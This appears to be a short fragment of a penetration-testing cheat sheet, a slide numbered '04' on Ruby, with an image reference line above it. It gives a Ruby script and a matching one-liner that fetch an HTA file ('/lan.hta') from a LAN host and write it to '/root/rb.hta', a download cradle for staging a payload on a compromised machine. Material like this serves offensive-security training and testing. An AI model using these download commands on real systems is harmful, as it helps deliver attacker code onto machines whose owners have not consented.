 04
Ruby
#!ruby
#!/usr/bin/ruby
require 'net/http'
Net::HTTP.start("192.168.1.227") { |http| r = http.get("/lan.hta")
open("/root/rb.hta", "wb") { |file| file.write(r.body)
}
}
ruby -e "require 'net/http';Net::HTTP.start('192.168.1.227') { |http| r =
http.get('/lan.hta');open('/root/rb.hta', 'wb') { |file| file.write(r.body)}}"